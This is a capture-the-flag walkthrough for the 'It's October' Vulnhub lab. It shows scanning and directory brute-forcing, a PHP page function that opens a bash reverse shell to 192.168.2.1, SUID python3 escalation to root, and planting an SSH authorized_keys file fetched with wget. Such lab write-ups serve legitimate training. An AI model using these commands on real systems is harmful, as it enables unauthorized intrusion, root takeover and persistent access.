Here’s the new challenge of “It’s October Vulnhub Walkthrough”. It’s October is an easy box for the beginner and wannabe hackers. It is a box learning about October CMS and enumeration. The box was designed by Akansha Verma. This machine got something unique as it teaches you how you can exploit a cms even if you can’t find any known vulnerability.
Pentester Methodology
Network Scanning
- nmap
- netdiscover
Enumeration
- nikto
- gobuster
- placing of reverse shell
Privilege Escalation
- abusing SETUID
Network Discovery
In order to get the IP of the machine I used, netdiscover. As I allotted host-only adapter to my machine.
#netdiscover -i vboxnet0 Currently scanning: 192.168.157.0/16 | Screen View: Unique Hosts 4 Captured ARP Req/Rep packets, from 2 hosts. Total size: 222 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.2.2 08:00:27:ac:26:45 1 42 PCS Systemtechnik GmbH 192.168.2.12 08:00:27:cb:f2:fb 3 180 PCS Systemtechnik GmbH
And got my IP : 192.168.2.12. Now lets begin with nmap scan.
#nmap -A -O -sS -sC -p- 192.168.2.12 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-06 18:59 IST Nmap scan report for 192.168.2.12 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 27:21:9e:b5:39:63:e9:1f:2c:b2:6b:d3:3a:5f:31:7b (RSA) | 256 bf:90:8a:a5:d7:e5:de:89:e6:1a:36:a1:93:40:18:57 (ECDSA) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Homepage | My new websites 3306/tcp open mysql MySQL (unauthorized) 8080/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache/2.4.38 (Debian) |_http-title: My Note MAC Address: 08:00:27:CB:F2:FB (Oracle VirtualBox virtual NIC)
I saw that ports 80 and 8080 are open, so without any delay, I visited the page.
It’s just a normal website. I don’t get anything useful in page source. But still moving forward.
This is also a simple web page. But it consists a clue in the page source to visit 192.168.2.12/mynote.txt

We got credentials for cms admin:adminadmin2. I used nikto for further enumeration but nothing much.
So I tried directory brute-forcing. I used gobuster and found a directory /backend showing the code 302.
#gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.2.12 =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://192.168.2.12 [+] Threads: 10 [+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/04/06 19:14:00 Starting gobuster =============================================================== /themes (Status: 301) /modules (Status: 301) /0 (Status: 200) /storage (Status: 301) /plugins (Status: 301) /backend (Status: 302) /vendor (Status: 301) /config (Status: 301) Progress: 13383 / 220561 (6.07%)^C [!] Keyboard interrupt detected, terminating. =============================================================== 2020/04/06 19:22:15 Finished ===============================================================
Eureka. We got a CMS login page of OCTOBER CMS. I the old credential for the login.

And we are in.. The first checkpoint arrived. Now we need to upload a reverse shell on the CMS in order to get a shell. So for that, we open cms tab on the Dashboard> click on +ADD>enter the details of the page along with the shell>Save it.
function onstart(){
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.2.1/1505 0>&1'");
}
Now start the listener on the local machine and call the web page on the web.
#nc -nlvp 1505 listening on [any] 1505 ... connect to [192.168.2.1] from (UNKNOWN) [192.168.2.12] 4038 bash-5.0$ id uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation:
Now for the privilege, I got nothing but a local user named armour. Then we checked for suid:
bash-5.0$ find / -perm -u=s -type f 2>/dev/null /usr/bin/newgrp /usr/bin/su /usr/bin/python3 /usr/bin/passwd /usr/bin/chfn /usr/bin/chsh /usr/bin/mount /usr/bin/umount /usr/bin/python3.7 /usr/bin/gpasswd /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper
So we got SUID bit configured on /bin/python3. We can approach for the root using this.
bash-5.0$ cd /tmp/
bash-5.0$ vim armour.py
#!/usr/bin/python
import os
os.execl("/bin/bash","sh","-p")
~
~
~
~
:wq!
bash-5.0$ chmod 777 armour.py
bash-5.0$ python3 armour.py
sh-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
sh-5.0# cd /root/
sh-5.0# ls
proof.txt
sh-5.0# cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq
BOOM! we have the flag and euid of root!!. But we need to get the proper shell so I transfer the authorized_keys to the machine and called for ssh connection.
sh-5.0# cd /root/.ssh
sh-5.0# wget http://192.168.2.1:8080/authorized_keys
--2020-04-06 10:23:55-- http://192.168.2.1:8080/authorized_keys
Connecting to 192.168.2.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 569 [application/octet-stream]
Saving to: ‘authorized_keys’
authorized_keys 100%[===================>] 569 --.-KB/s in 0s
2020-04-06 10:23:55 (41.3 MB/s) - ‘authorized_keys’ saved [569/569]
sh-5.0# ls
authorized_keys
#ssh 192.168.2.12
The authenticity of host '192.168.2.12 (192.168.2.12)' can't be established.
ECDSA key fingerprint is SHA256:DYZkjGYMu99f1Ml7F6XHJ+4Oh/GISu41/GP0Y+yMgpg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.2.12' (ECDSA) to the list of known hosts.
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# It's October #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
############################################################################################## IP:\4
Hostname: \n
Debian GNU/Linux 10
Linux october 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Mar 27 10:53:25 2020 from 192.168.1.6
root@october:~# id
uid=0(root) gid=0(root) groups=0(root)
root@october:~# hostname
october
root@october:~# uname -a
Linux october 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
root@october:~# cd
root@october:~# cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq



Thanks for the write up.
Just a little mistake
you use the 1234 port into your script Onstart and after the 1505 got the netcat.
Good job done !